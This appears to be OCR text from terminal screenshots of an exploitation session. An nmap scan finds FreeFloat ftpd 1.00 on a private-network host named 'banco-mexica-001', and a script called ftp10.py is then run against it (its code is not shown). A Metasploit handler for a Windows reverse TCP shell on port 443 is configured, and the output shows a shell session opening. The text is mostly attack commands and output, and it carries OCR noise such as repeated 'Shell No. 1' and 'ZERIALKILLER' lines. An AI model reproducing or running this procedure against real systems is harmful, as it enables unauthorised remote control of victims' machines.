 Shell No. 1
Shell No. 1
Shell No. 1
10:33 PM
Shell No. 1
File Actions Edit View Help
❯ cd exploiting
❯ nano ftp10.py
❯ python ftp10.py
❯ nmap -sV 192.168.1.79
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-22 22:30 CDT
Stats: 0:00:39 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:08 remaining)
Stats: 0:00:49 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:10 remaining)
Stats: 0:00:54 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:11 remaining)
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:12 remaining)
Stats: 0:01:44 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:32 (0:00:21 remaining)
❯ nmap -sV 192.168.1.79 -p21
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-22 22:32 CDT
Nmap scan report for banco-mexica-001 (192.168.1.79)
Host is up (0.0012s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     FreeFloat ftpd 1.00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://n
Nmap done: 1 IP address (1 host up) scanned in 2.80 seconds
❯ python ftp10.py 192.168.1.79
~/exploiting ❯
Shell No. 1
File Actions Edit View Help
❯ msfconsole
# cowsay++
< metasploit >
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v6.0.33-dev ]
+ -- --=[ 2102 exploits - 1134 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit  -z -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:443
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.79
[*] Command shell session 1 opened (192.168.1.80:443 → 192.168.1.79:1136) at 2021-03-22 22:32:59 -0500
ZERIALKILL
ZERIALKILLER
ZERIALKILLER
ZERIALKILLER
zerialkiller